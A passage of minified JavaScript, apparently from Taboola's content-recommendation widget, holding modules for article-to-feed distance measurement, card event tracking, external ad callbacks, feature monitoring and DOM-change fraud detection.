n.vl=null===(t=n.vl)||void 0===t?void 0:t.map((function(t){var r=t.multiWidget;return r&&r.children&&(t.multiWidget=us(r,e)),t.dlt||function(e,t){return!(!e.pa||!t)&&t.filter((function(t){return t.fpl===e.fpl})).some((function(t){return!t.pa&&t.m===e.m&&cs(t)}))}(t,n.vl)?ds(t,e):t})),n}},e.prototype.unregistered=function(){},e}();function cs(e){return"1"===e.dlt}function us(e,t){var n=e.children;return n&&(e.children=n.map((function(e){return cs(e)?us(e,t):e}))),ds(e,t)}function ds(e,t){var n=(0,g.pi)({},e),r=n.m;r||(r=(0,as.hi)(n,t)||"");var i=n.name,o=r||i;if(!o)return n;if(function(e){return new RegExp("".concat(ls,"$")).test(e)}(o))return n;var a=o+ls;return os[a]?(r?n.m=a:n.name=a,n):n}(0,Ee.v2)(new ss);var ps="Explore More",fs="data-placement-name";function ms(e){return e.nodeType===Node.TEXT_NODE}function vs(e){return e.getBoundingClientRect().top+(0,i.gT)()}function hs(){var e=[];return(0,Ke.Au)(document.querySelectorAll(".".concat(Zo.R))).forEach((function(t){(function(e){var t=e.getAttribute("data-parent-placement-name")===ps&&(0,F.Gc)(e,"[".concat("data-parent-placement-name",'="').concat(ps,'"]'));if(t)return t;var n=e.getAttribute(fs)&&e.getAttribute(fs).indexOf("".concat(ps))>-1&&(0,F.Gc)(e,"[".concat(fs,'*="').concat(ps,'"]'));return n||((0,F.Gc)(e,'[id^="'.concat("tbl-explore-more",'"]'))||!1)})(t)||function(e){return(0,F.Gc)(e,".tbl-next-up-inner")||(0,F.Gc)(e,'[id*="next-up"]')}(t)||function(e){return(0,F.Gc)(e,".tbl-vignette")}(t)||function(e){return!e.querySelector("[data-item-id]")}(t)||e.push(t)})),e}var bs=__webpack_require__(3033),gs=10,_s=5,ys={SCRIPT:!0,NOSCRIPT:!0,STYLE:!0,BUTTON:!0,"#comment":!0,MARQUEE:!0};function ws(e,t){var n=[];return(0,Ke.Bt)(e.children).some((function(e){return e===t||((0,F.jg)(e,t)?(n=n.concat(ws(e,t)),!0):(n.push(e),!1))})),n}function xs(e,t){var n,r=0;return(e===document.body?ws(e,t):(0,Ke.Au)(e.childNodes)).some((function(e){if(e===t)return!0;var i=Es(e);return r<i&&(n=e,r=i),(0,F.jg)(e,t)})),{element:n,length:r}}var Cs=window.WeakMap?new WeakMap:(0,bs.Z)();function Es(e){if(!(null==e?void 0:e.nodeName))return 0;if(Cs.get(e))return Cs.get(e);if(ys[e.nodeName])return 0;if(ks(e)<_s)return 0;if(function(e){return e.hasAttribute&&e.hasAttribute("data-google-query-id")}(e)||function(e){return e.classList&&(e.classList.contains(Zo.R)||e.hasAttribute("data-parent-placement-name"))}(e))return 0;var t=0;return(0,Ke.Au)(e.childNodes).forEach((function(e){e.textContent&&(ms(e)?t+=function(e){var t,n,r=(null===(t=e.textContent)||void 0===t?void 0:t.trim().split(/\s+/).length)||0,i=(null===(n=e.textContent)||void 0===n?void 0:n.trim().length)||0;return r>gs?i:0}(e):t+=Es(e))})),Cs.set(e,t),t}function ks(e){return e?e.offsetHeight>0?e.offsetHeight:ks(e.firstElementChild):0}function Ts(e,t){return e&&t.nodeType===Node.ELEMENT_NODE}function Ls(e,t){return e>t*(0,n.Cd)("major-part-of-article-coeff")}function Rs(e,r){var a,l,s=function(e){var t=function(e){var t=hs();if(null==t?void 0:t.length){var n=hs().filter((function(e){return e.querySelector(".".concat("tbl-feed-card"))})).sort((function(e,t){return vs(e)-vs(t)}))[0],r=(0,z.Xq)({measuredType:"articleDetection",measureLevel:"generalMeasure"}),i=function(e,t){var n,r,i;return function(e,t){for(var n=document.body;n.childElementCount;){var r=xs(n,t),i=r.element,o=r.length;if(!i||o<e)return n;n=i}return n}(t*(n=e,r=ws(document.body,n),i=0,r.forEach((function(e){i+=Es(e)})),i),e)}(n,e);return r(),{articleElement:i,taboolaContainers:t,feedContainer:n}}}(e);if(null==t?void 0:t.articleElement){var r,i,o,a,l=t.articleElement,s=t.feedContainer,c=(0,n.Mv)("enable-article-end-dst-violation")?function(e){function t(e){var t;return!!(null===(t=e.textContent)||void 0===t?void 0:t.trim())}if(!e)return 0;for(var n,r=e.offsetHeight,i=(0,Ke.Au)(e.childNodes),o=!1,a=i.length-1;a>=0;a--){var l=i[a],s=l.offsetHeight;if(Ls(s,r)||Ts(o,l)){n=l;break}if(ms(l)&&(c=l,u=void 0,(u=document.createRange()).selectNodeContents(c),u.getBoundingClientRect().height)&&(o=!0),t(l)){if(!s)continue;n=l;break}}var c,u;return Math.floor(function(e,t){return e&&t?e.getBoundingClientRect().bottom-t.getBoundingClientRect().bottom:0}(e,n))}(l):0;return{articleElement:l,containerWithShortestDistFromArticle:{container:s,distance:(r=s,i=l,o=vs(i)+i.offsetHeight,a=vs(r),Math.floor(a-o))},nonRelatedContentHeight:c}}}((0,n.Cd)("distance-violation-minimal-article-text-percentage"));if(s){var c=s.containerWithShortestDistFromArticle.distance,u=s.nonRelatedContentHeight,d=c+u;r&&function(e,t){var n={event_type:"distance_from_article",event_state:"reported",event_value:"".concat(e),event_msg:"".concat(t)};(0,Ie.dQ)(n)}(d,u);var p,f,m,v=(0,n.Cd)("distance-violation-threshold");e&&d>v&&((0,o.PN)("The page ".concat(document.location.href," has distance-from-article violation. Distance=").concat(c,". nonRelatedContentHeight=").concat(u,". Threshold=").concat(v)),f={distance:d,articleClasses:(p=s.articleElement).className,articleTag:p.nodeName,threshold:(0,n.Cd)("distance-violation-threshold")},m={event_type:"END_OF_ARTICLE_MEASUREMENT",event_state:"REPORTED",event_value:(0,i.lY)(f)},(0,Ie.dQ)(m)),(t.L5.config.runtime.debugQueryParams||{})["taboola-article"]&&(a=s.articleElement,l=s.containerWithShortestDistFromArticle.container,a&&(a.style.border="5px double red"),l&&(l.style.border="5px double green"),(0,o.o7)("Distance from article to feed is ".concat(d,", nonRelatedContentHeight=").concat(u,", distanceThreshold=").concat(v)))}}var Ss,Is,Ds=!1,Os=!1,Ms=function(){function e(){this.cleanUp=function(){Ds=!1,Is=!1,Os=!1,Us()}}return e.prototype.getName=function(){return"distance-from-article"},e.prototype.unregistered=function(){this.cleanUp()},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){var e=(0,V.cv)("iframe");As()&&!e?(l.mb.TRCImpl.distanceFromArticle="trecs",t.L5.onReset(this.cleanUp)):(0,ce.fS)(this.getName())},e.prototype.e19=function(e){var n=t.L5.optionsSummary.itemSourceType;"article"!==n&&"text"!==n||!As()?(0,ce.fS)(this.getName()):(Us(),e.feed&&(Is=!0),!Ds&&Is&&(Ss=window.setTimeout(Bs,500)))},e}();(0,Ee.v2)(new Ms);var As=function(){return Ps()||Ns()},Ps=function(){if(t.L5.optionsSummary.paywall&&(0,n.Mv)("disable-violation-measurement-paywall"))return Os||((0,Ie.dQ)({event_type:"PAYWALL_BY_SELECTOR",event_state:"REPORTED",event_value:"true"}),Os=!0),!1;var e=(0,n.Cd)("paywall-violation-disabled-selector");return(!e||!(0,Ke.sb)(document,e))&&(0,Ie.Ub)("enable-distance-from-article")},Ns=function(){return(0,Ie.Ub)("monitor-article-distance-from-feed-percentage")},Us=function(){Ss&&(clearTimeout(Ss),Ss=void 0)},Bs=function(){(0,w.s)((function(){Rs(Ps(),Ns())})),Ds=!0,Ss=void 0},Fs=__webpack_require__(1411);var zs,Vs,js="all";!function(e){e.PUB_UNIT_LIST="publisherUnitsList"}(zs||(zs={})),function(e){e.EVENT_REPORT_TYPE="event-tracker-data"}(Vs||(Vs={}));var Ws,Hs=function(){function e(){this._observers={}}return e.prototype.add=function(e,t,n){var r=this,o=new MutationObserver(t);o.observe(e,n);var a="mutation-observer-".concat((0,i.D1)());return this._observers[a]=o,function(){return r.remove(a)}},e.prototype.remove=function(e){var t=this._observers[e];t&&(t.disconnect(),delete this._observers[e])},e.prototype.removeAll=function(){(0,at.mt)(this._observers,(function(e,t){return t.disconnect()})),this._observers={}},e}(),qs=50,Gs=1,Ys=!1,Xs=new wr.ze,Qs=new Hs,Ks={},Js=[],$s=!1;function Zs(){(0,z.sx)({measuredType:"eventTrackerFirstAvailableSent",measureLevel:"generalMeasure"}),null==Js||Js.forEach((function(e){(0,Ie.iN)(e)})),Js=[],Ys=!0}function ec(e){var t={type:Vs.EVENT_REPORT_TYPE,data:e};Js.push(t),Ys&&Zs()}function tc(e){var t,n=[];e.itemsList&&(n="available"===e.eventType?["url","_ID","entityType"]:["_ID","entityType"],e.itemsList=e.itemsList.map((function(e){return function(e,t){var n={};return Object.keys(e).forEach((function(r){t.includes(r)||(n[r]=e[r])})),n}(e,n)}))),ec(((t={})[zs.PUB_UNIT_LIST]=[e],t))}function nc(e){var n=[];e.forEach((function(e){var r=function(e){var t=e.platform;if(t.indexOf("all")>-1)return!0;var n=(0,V.cv)("mobile")?"mobile":(0,V.cv)("tablet")?"tablet":"desktop";return t.indexOf(n)>-1}(e);if(r){var i=function(e){var n=e.page_types;return n.indexOf(js)>-1||(Ws=(0,qn.r)(t.L5.optionsSummary.itemSourceType),n.indexOf(Ws)>-1)}(e);i?(function(e){(0,F.l6)().then((function(){ic(e)})).catch((function(e){(0,o.yN)("Event Tracker - Error waiting for body in Event Tracker Extension:",e)}))}(e),function(){var e,t;$s||(ec(((e={})[zs.PUB_UNIT_LIST]=[(t={},t.eventType="init",t)],e)),$s=!0)}()):n.push(e)}})),n.length>0&&t.L5.onOptionsSummaryUpdatedOnce((function(e){rc(e,n)}))}function rc(e,n){e.itemSourceType===Ws?t.L5.onOptionsSummaryUpdatedOnce((function(e){rc(e,n)})):nc(n)}function ic(e){var n=t.L5.getEntityCustomData(e);if(n)ac(n.element,e);else{var r=e.selector,i=(0,Ke.f)(document,r);if(i)return t.Un.appendEntityCustomData({entity:e,element:i,hasNewItems:!1}),void ac(i,e);sc(document.body,e)}}function oc(e,r,i){var o=r.placementName,a=(0,n.zD)(i);!function(e){var t=e.placementName,n=e.index;e.state>0&&Ks[t][n].unsubscribe()}(r),(0,_.LO)(a,"Event Tracker - Missing placement element in store");var l={overlayOptions:{parentElement:a,enableOverlayCheck:!0}},s=(0,ri.eb)(e,(function(e,n){if(e){n();var o=function(e,n){var r,i,o=t.L5.getEntityCustomData(n);(0,_.LO)(o,"Event Tracker - Missing item data in store");var a=(0,g.pi)((0,g.pi)({},o.entity),((r={}).visible=!0,r));return(i={}).eventType="visible",i.productType=e.product_type,i.placementName=e.placement,i.itemsList=[a],i}(i,r);tc(o)}}),l);Ks[o]||(Ks[o]=[]),Ks[o].push(s)}function ac(e,r){var i=r.cards_config,o=function(e,t){var n=e.map((function(e){return e.card_selector})).join(",");return(0,Ke.AF)(t,n)}(i,e);0!==o.length?(o.forEach((function(e,n){var o,a=(o=e,i.filter((function(e){return o.matches(e.card_selector)}))[0].card_type);if(a){var l=function(e,t,n,r){var i,o=dc(e),a=((i={}).index=n,i.isTaboola=o,i.contentType=t,i.state=0,i._ID="".concat(r.placement,"-").concat(n),i.entityType=5,i);return o||(a.url=function(e){var t=e.querySelector("a");return(null==t?void 0:t.getAttribute("href"))||""}(e)),a}(e,a,n,r);!function(e,n,r){var i=t.L5.getEntityCustomData(n);if(!i)return lc(e,n,r),void function(e,n,r){oc(e,n,r),function(e,n,r){Xs.add(e,"click",(function(e){var i,o,a=t.L5.getEntityCustomData(n);(0,_.LO)(a,"Missing item data in store, in Event Tracker");var l=(0,g.pi)((0,g.pi)({},a.entity),((i={}).clicks=Gs,i));tc(((o={}).eventType="click",o.productType=r.product_type,o.placementName=r.placement,o.itemsList=[l],o))}),!0)}(e,n,r)}(e,n,r);(function(e,t){return e.isTaboola&&!t.isTaboola})(n,i)&&(n.state=1,lc(e,n,r),oc(e,n,r))}(e,l,r)}})),function(e){var r,i,o=null===(i=t.L5.getEntityCustomData(e))||void 0===i?void 0:i.entity;(0,_.LO)(o,"Missing placement data in store, in Event Tracker");var a=o.placement;if(!function(e){var t=(0,n.Mv)("enable-et-on-hp4u"),r=e.indexOf("HP")>-1;return t&&r}(a)){var l=o.cards;tc(((r={}).eventType="available",r.productType=e.product_type,r.placementName=a,r.itemsList=l,r))}}(r)):sc(e,r)}function lc(e,n,r){t.Un.appendEntityCustomData({entity:n,element:e}),function(e,n){var r=t.L5.getEntityCustomData(e);(0,_.LO)(r,"Missing Placement data in store, in Event Tracker");var i=r.entity.cards||[];i[n.index]=n,r.entity.cards=i,t.Un.appendEntityCustomData({entity:e,element:r.element,hasNewItems:!0})}(r,n),function(e,t){if((0,Gn.EK)("event_tracker_debug")){uc();var n=(0,Pe.U)("div");e.insertAdjacentElement("afterbegin",n);var r,i,o=t.contentType;n.innerText=o.toString(),function(e,t){var n=["tbl-et-debug-ct"];"oc"===t.toString().toLowerCase()&&n.push("tbl-et-debug-oc"),Ke.gj.apply(void 0,(0,g.ev)([e],n,!1))}(n,o),i=dc(r=e)?"tbl-et-debug":"tbl-debug-pub",(0,Ke.gj)(r,i)}}(e,n)}function sc(e,t){var n=(0,i.yL)((function(){r(),ic(t)}),qs),r=Qs.add(e,n,{childList:!0,subtree:!0})}var cc,uc=(cc=!1,function(){cc||((0,pr.Q)(" .tbl-et-debug { outline: rgb(32, 148, 139) solid 4px; box-shadow: inset 0 0 20px #57c8dc; position: relative; } .tbl-et-debug-ct.tbl-et-debug-oc { background-color: #e64833 !important; } .tbl-et-debug-ct { position: absolute; display: flex; top: 0; left: 0; background-color: #033d8b ; color: white ; padding: 3px 8px; font-size: 15px; z-index: 99999; border: 1px white solid ; box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px ; border-radius: 5px ; } .tbl-debug-pub { outline: #de6806 solid 4px; box-shadow: inset 0 0 20px rgb(234, 135, 53); position: relative; } ",{id:"tbl-event-tracker-debug"}),cc=!0)});function dc(e){return e.classList.contains("videoCube")||!!(0,Ke.sb)(e,".videoCube")||"true"===e.dataset.tblSwap||!!(0,Ke.sb)(e,"[data-tbl-swap]")}var pc,fc,mc,vc,hc=function(){function e(){this.onReset=function(){$s=!1,Ys=!1,Js=[],Xs.removeAll(),Qs.removeAll(),(0,at.mt)(Ks,(function(e){Ks[e].forEach((function(e){e.unsubscribe()}))})),gc()}}return e.prototype.getName=function(){return"event-tracker"},e.prototype.getSupportedFeatures=function(){return["event-tracker"]},e.prototype.e6=function(){var e=function(){var e,r=t.L5.config,i=r.publisher.publisherName,a=r.publisher.global,l=function(e,t){var n=t["event-tracker-enable-pubs-map"];if(n){var r=n[e]||n.ALL;if(r)return t[r]}}(i,a),s=function(e,t){if((0,n.Mv)("enable-et-on-hp4u")&&(0,Fs.zx)()){var r=t["".concat("hp4u-configuration-").concat(e)];if(r)return function(e){return e.regions.map((function(e){var t,n;return(t={}).product_type="ETPT_HP4U",t.placement=e.p,t.selector=e.r,t.page_types=['["home"]'],t.cards_config=[(n={},n.card_order=1,n.card_selector="[data-tb-region-item]",n.card_type="oc",n)],t}))}(r)}}(i,a),c=l||s?(0,g.ev)((0,g.ev)([],l||[],!0),s||[],!0):void 0;if(c&&(e=["placement","selector","cards_config"],c.every((function(t){return e.every((function(e){return t[e]}))}))||((0,o.yN)("Error in Event Tracker Configuration"),0)))return function(e){if(e)return e.map((function(e){var t;return(t={}).placement=e.placement,t.selector=e.selector,t.cards_config=e.cards_config,t.platform=e.platform||["all"],t.page_types=e.page_types,t.product_type=e.product_type,t._ID=e.placement,t.entityType=3,t}))}(c)}();e?(pc=e,t.L5.onReset(this.onReset),(0,Fs.rT)((function(e){pc.forEach((function(t){e===t.placement&&nc([t])}))})),gc()):(0,ce.fS)(this.getName())},e.prototype.unregistered=function(){},e}();function bc(){t.L5.responseSummary.events.requestId?Zs():t.L5.onResponseSummaryUpdateOnce(bc)}function gc(){t.L5.onResponseSummaryUpdateOnce(bc),(0,w.s)((function(){(0,z.Xq)({measuredType:"eventTrackerLoaded",measureLevel:"generalMeasure"}),nc(pc)}))}(0,Ee.v2)(new hc);var _c=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t[fc]=yc,t[mc]=function(){},t[vc]=yc,t}return(0,g.ZT)(t,e),t.prototype.getName=function(){return"ExternalAd"},t.prototype.getSupportedFeatures=function(){return["externalAd"]},t}(po.s);function yc(){var e=t.L5.responseSummary;if(e.hasContent){var n=e.externalAd;if(n){var r={available:function(){var e;null===(e=n.placement)||void 0===e||e.sendEventAvailable()},visible:function(){var e;null===(e=n.placement)||void 0===e||e.sendEventVisible()},click:function(){var e,t,r=null===(t=null===(e=n.placement)||void 0===e?void 0:e.items[0].getItemData())||void 0===t?void 0:t.getEventClick();r&&(0,Oe.xh)({url:(0,s.Y9)(r,"redir")})},impressionWon:function(){var e;null===(e=n.itemPixelTrackingUrls)||void 0===e||e.forEach((function(e){"i"===e.t&&(0,Oe.bv)(e.u)}))}};wc(n.adMarkup,r)}else wc()}}function wc(e,t){var n;void 0===e&&(e=""),t?(0,Re.F)("externalAd",((n={adm:e}).availableCallback=t.available,n.visibleCallback=t.visible,n.clickCallback=t.click,n.impressionWonCallback=t.impressionWon,n)):(0,Re.F)("externalAd",{adm:e})}fc="h",mc="k",vc="n",(0,Ee.v2)(new _c);var xc=__webpack_require__(8805),Cc=0,Ec=(0,i.fV)(),kc=function(){function e(){}return e.prototype.getName=function(){return"feature-monitor"},e.prototype.unregistered=function(){},e.prototype.e13=function(e){if((0,n.Mv)("enable-feature-monitoring")){var i=window.location.href,o=i.length>200?i.substring(0,200):i,a=(0,g.pi)({},e.features),l={name:this.getName(),features:a,isMs3:(0,n.Mv)("is-ms3"),supportedFeatures:t.L5.config.runtime.supportedFeatures,index:++Cc,notSupported:{},url:o,UNIQUE:Ec};r.Y.once("trcResponseHandled",(function(e){var t=e.res.trc.vl;t&&t.forEach((function(e){var t=(0,xc.s)(e);l.notSupported[t.placementName]=t.productType})),(0,ze.C)(l,!0)}))}},e}();(0,Ee.v2)(new kc);var Tc,Lc=__webpack_require__(5205),Rc={attributes:!0,attributeOldValue:!0,subtree:!0,childList:!0,attributeFilter:["class","href","style"]},Sc=".taboola.com",Ic='video[src*="'.concat(Sc,'"]'),Dc=function(e){return"".concat(e," has been changed")},Oc=function(e){return"".concat(e," has been removed")},Mc={ATTRIBUTES:{CLASS:{CHANGED:Dc("class name")},HREF:{REMOVED:Oc("href"),CHANGED:Dc("href")},STYLE:{CHANGED:Dc("background img")}},TEXT:{REMOVED:Oc("title/description"),CHANGED:Dc("title/description")},ELEMENT:{ADDED:function(e){return t="".concat(e," element/s"),"".concat(t," has been added");var t},REMOVED:function(e){return Oc("".concat(e," element/s"))}}},Ac=/trc_.*|.*tbl-.*|motion-ads-.*|thumbBlock_placeholder|is-playing/,Pc=/.*video-(description|title).*/,Nc=/url\((?:["']?([^"')]+)["']?)\)/,Uc=/^javascript:void\(0\)/,Bc=/^(?:https?:\/\/)?(?:www\.)?([^\/\s:]+)/,Fc=/popup.taboola.com/,zc=[],Vc=[],jc=function(e){},Wc=!1,Hc=function(e){var t=e.tagName,n=e.id,r=e.className,i=t.toLowerCase();return n&&(i+="#".concat(n)),r&&(i+=".".concat(r.split(" ").join("."))),i},qc=function(e){var t=e.match(Bc);return t?t[1]:e},Gc=function(e){var t=e.match(Nc);return t?t[1]:e},Yc=function(e){switch(e.attributeName){case"class":return function(e){var t,n,r,i=e.oldValue,o=e.target.className;if(i){if(i===o)return;var a=(n=o,r=function(e,t){var n=e.replace(t,"").trim();return n===e?t:n},(t=i).length>n.length?r(t,n):t.length<n.length?r(n,t):void 0);if(a&&Ac.test(a))return}return{message:Mc.ATTRIBUTES.CLASS.CHANGED,oldValue:i,newValue:o,eventType:"attribute"}}(e);case"href":return function(e){var t,n=e.target.href,r=e.oldValue;return n?Tc&&n.indexOf(Tc)>-1||!r||Fc.test(r)&&Uc.test(n)||(t=r,qc(n)===qc(t))?void 0:{message:Mc.ATTRIBUTES.HREF.CHANGED,oldValue:r,newValue:n,eventType:"attribute"}:{message:Mc.ATTRIBUTES.HREF.REMOVED,oldValue:r,newValue:n,eventType:"attribute"}}(e);case"style":return function(e){var t=e.target;if(e.oldValue&&t.style.backgroundImage){var n=(0,F.Jq)(e.oldValue,"background-image");if(n){var r,i=t.style.backgroundImage;if(!(i.indexOf(Sc)>-1||i===n||"none"===i&&(r=t,(0,Ke.sb)(r,Ic))||function(e,t){var n=Gc(e),r=Gc(t).replace(/^https?:\/\//,"");return(0,Lc.fB)(n).indexOf(r)>-1}(n,i)))return{message:Mc.ATTRIBUTES.STYLE.CHANGED,oldValue:n,newValue:i,eventType:"attribute"}}}}(e)}},Xc=function(e){switch(e.type){case"attributes":return Yc(e);case"childList":return function(e){var t,n,r=e.target,i=e.removedNodes,o=e.addedNodes;return t=r,n=i[0],Pc.test(t.className)&&(null==n?void 0:n.nodeType)===Node.TEXT_NODE?function(e,t){var n,r,i,o=null===(n=e[0])||void 0===n?void 0:n.textContent,a=null===(r=t[0])||void 0===r?void 0:r.nodeType,l=null===(i=t[0])||void 0===i?void 0:i.textContent;if(a===Node.TEXT_NODE){if(function(e,t){var n=function(e){return e.length-3};if(e===t)return!0;var r=n(e);e.indexOf("...")===r&&(e=e.substring(0,r));var i=n(t);return t.indexOf("...")===i&&(t=t.substring(0,i)),e===t||(e.length>t.length?e.indexOf(t)>-1:e.length<t.length&&t.indexOf(e)>-1)}(o||"",l||""))return;return{message:Mc.TEXT.CHANGED,oldValue:o,newValue:l,eventType:"text"}}return{message:Mc.TEXT.REMOVED,oldValue:o,eventType:"text"}}(i,o):function(e,t){var n="";if(t.length&&e.length?n="".concat(Mc.ELEMENT.REMOVED(t.length)," and").concat(Mc.ELEMENT.ADDED(e.length)):t.length&&(n=Mc.ELEMENT.REMOVED(t.length)),e.length&&(n=Mc.ELEMENT.ADDED(e.length)),n){var r=[],i=[];return t.forEach((function(e){r.push(Hc(e))})),e.forEach((function(e){i.push(Hc(e))})),{message:n,oldValue:r.join(","),newValue:i.join(","),eventType:"element"}}}(function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];Ac.test(r.className)||t.push(r)}return t}(o),i)}(e)}},Qc=function(e){for(var t=0,n=e;t<n.length;t++){var r=n[t],i=Xc(r);i&&jc(i)}},Kc=function(e){var t=e.takeRecords();e.disconnect(),t.length&&Qc(t)},Jc=function(e){e&&(0,ze.C)((0,g.pi)({event:"fraud-detection"},e))},$c=function(){function e(){}return e.prototype.getName=function(){return"fraud-detection"},e.prototype.e6=function(){if(!(0,n.Mv)("enable-fraud-detection"))return(0,ce.fS)(this.getName());var e=(0,n.Cd)("requests-domain");!function(e,t){Wc||(Wc=!0,jc=e,Tc=t)}(Jc,e)},e.prototype.e18=function(e){var t,n=e.container;e.itemData&&n&&(t=n,zc.push(t))},e.prototype.e19=function(){!function(){for(var e=zc.pop();e;){var t=new MutationObserver(Qc);Vc.push(t),t.observe(e,(0,g.pi)({},Rc)),e=zc.pop()}}()},e.prototype.unregistered=function(){!function(){for(var e=Vc.pop();e;)Kc(e),e=Vc.pop()}()},e}();(0,Ee.v2)(new $c);var Zc,eu,tu,nu,ru,iu=__webpack_require__(3670),ou=((Zc={}).r="[data-tb-region-item]",Zc.t="[data-tb-title]",Zc.l="[data-tb-link]",Zc.img="[data-tb-thumbnail]",Zc.c="[data-tb-category]",Zc.d="[data-tb-date]",Zc.a="[data-tb-author]",Zc.desc="[data-tb-description]",Zc.he="[data-tb-hide]",Zc);function au(e){var t,n,r,i=null!==(r=null===(n=e.i)||void 0===n?void 0:n[0].template)&&void 0!==r?r:{},o=(0,iu.bP)().templates,a=(null==o?void 0:o[i])||void 0;return a?((t={}).r=a.r||ou.r,t.t=a.t||ou.t,t.l=a.l||ou.l,t.img=a.img||ou.img,t.c=a.c||ou.c,t.d=a.d||ou.d,t.a=a.a||ou.a,t.desc=a.desc||ou.desc,t.he=a.he||ou.he,t):(0,g.pi)({},ou)}var lu,su,cu,uu,du,pu,fu=[],mu=0;var vu=function(){function e(e){this[su]=!1,this[cu]=!0,this[uu]={},this[du]={},this[pu]=!1,this._config=e,this.d5=e.taboolaSelectorChecker,this.m1()}return e.prototype.cleanUp=function(){this._config=(0,x.F)(),this.d2=!0,this.d4=(0,x.F)(),this.d3=(0,x.F)(),this.d1=!1,this.m1(),this.d1=!1},e.prototype[(su="d1",cu="d2",uu="d3",du="d4",pu="d1","m1")]=function(){var e=this;this.m4()||(0,o.H)("Region name must be a unique name"),this.m2(),this._config.regions.forEach((function(t){e.d4[t.n]=0;var n=(0,Ke.f)(document,t.rs);n?(n.dataset.tblClickMutation||(e.m5(t,n),n.dataset.tblClickMutation="true"),e.m6(t,n)):(e.d3[t.n]=t,e.m3())}))},e.prototype.m2=function(){var e=this,t=this._config.maxMutationTimeout;t&&window.setTimeout((function(){e.d2=!1}),t)},e.prototype.m3=function(){var e=this;MutationObserver&&!this.d1&&(new MutationObserver((function(t,n){e.d2?(0,at.mt)(e.d3,(function(t){var r=e.d3[t],o=(0,Ke.f)(document,r.rs);o&&(delete e.d3[t],e.m6(r,o),(0,i.it)(e.d3)||n.disconnect())})):n.disconnect()})).observe(document.body,{childList:!0,subtree:!0}),this.d1=!0)},e.prototype.m4=function(){var e=this._config.regions;return e.every((function(t){return e.every((function(e){return t.n!==e.n||t===e}))}))},e.prototype.m5=function(e,t){var n=this;if(MutationObserver){var r=function(e,t){n.m6(e,t)}.bind(null,e,t);new MutationObserver((0,i.yL)(r,100)).observe(t,{childList:!0,subtree:!0})}else this.m6(e,t)},e.prototype.m6=function(e,t){var n="".concat(e.cs,":not([data-tbl-listen-index])"),r=(0,Ke.AF)(t,n);this.m7(r,e)},e.prototype.m7=function(e,t){var n=this;e.forEach((function(r,i){var o=n.d4[t.n];if(o>0&&i>0){var a=r,l=e[i-1];a.href===l.href&&o--}r.dataset.tblListen||(n.m8(r,t),r.dataset.tblListen="true",r.dataset.tblListenIndex=o.toString()),n.d4[t.n]=o+1}))},e.prototype.m8=function(e,t){var n=this;e.addEventListener("click",(function(r){var i=r.target,o=!1;n.d5&&((0,F.Gc)(i,n.d5)||i.hasAttribute(n.d5))&&(o=!0);var a={region:t.n,index:e.dataset.tblListenIndex||"0",isTaboola:o,engine:"trecs"};(0,Ie.$q)("fallbackClick",a)}),!0)},e}();var hu=__webpack_require__(8654);function bu(e,t,n){try{return e.apply(void 0,t)}catch(e){(0,hu.y7)(void 0,function(e){switch(e){case"ps":return"preSwapFailure";case"pc":return"postScriptFailure";case"pr":return"preRegionFailure";case"date":return"dateScriptFailure";default:return"generalFailure"}}(n),"failed to run script ".concat(e.message))}}function gu(e){for(var n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var i,o,a,l=(i=e,o=t.L5.config,a="hp4u-script-config-".concat(i,"-").concat(o.publisher.publisherName),o.publisher.global[a]);if(!l||!(0,y.hR)(l))return!1;switch(e){case"date":case"pc":return function(e,t,n){(0,w.s)((function(){bu(e,t,n)}))}(l,n,e),!0;case"pr":case"image":case"ps":return bu(l,n,e);default:throw new Error("Trying to run undocumented hook type. Add it to SwapHooksEnum")}return!1}var _u=__webpack_require__(1068),yu=__webpack_require__(9564),wu="taboola_main_section_swap";function xu(){var e,t;return null===(t=null===(e=(0,iu.bP)())||void 0===e?void 0:e.regions)||void 0===t?void 0:t.filter((function(e){return!("en"in e)}))}var Cu=-1,Eu=0;function ku(e){if(0!==e.length){Cu=(0,iu.bP)().batchSize;var r=function(e){var t=(0,n.Mv)("enable-hp4u-req-order-by-platform"),r=(0,V.P6)(),i=(0,iu.bP)().req_order,o=i&&(0,at.kE)(i)>0;return t&&o?i[r]:function(e){return e.map((function(e){return e.p}))}(e)}(e);!function(e){var n=(0,j.qn)();n.placements=function(e){for(var t=[];e.length>0;)Eu++,e.splice(0,Cu).forEach((function(e){var n={placementName:e,modeName:iu.ri,instances:[(0,yu.yt)(wu)],targetType:"mix",containerIgnored:!0,byPublisher:!1,priority:1,groupName:"hp4u_batch".concat(Eu)};t.push(n)}));return t}(e),t.Un.appendOptionsSummary(n),(0,Mi.k)()}(r)}}var Tu,Lu=!1;function Ru(e){var t=e[0];if(t){var n=t.uip;return(0,iu.bP)().regions.some((function(e){return e.p===n}))}}var Su,Iu=void 0,Du=!1,Ou=!1;var Mu={debug:!1,size:"10px",opacity:"0.2",timeout:4};function Au(e){(0,w.s)((function(){var t=(0,Ke.$3)(e,".tbl_blur");(0,Ke.dI)(t,"tbl_blur")}))}function Pu(e,t){e&&e.b&&Au(t)}function Nu(){Du&&(Su&&clearTimeout(Su),Du=!1,Au(document))}function Uu(){return Ou}function Bu(e){var t=(zd||[]).filter((function(t){return(0,Lc.fB)(t.pl)===e}))[0];return t?t.s.map(Number):[]}var Fu,zu,Vu,ju=/d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZ]|"[^"]*"|'[^']*'/g,Wu=/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,Hu=/[^-+\dA-Z]/g,qu="en-US",Gu={default:"ddd mmm dd yyyy HH:MM:ss",shortDate:"m/d/yy",mediumDate:"mmm d, yyyy",longDate:"mmmm d, yyyy",fullDate:"dddd, mmmm d, yyyy",shortTime:"h:MM TT",mediumTime:"h:MM:ss TT",longTime:"h:MM:ss TT 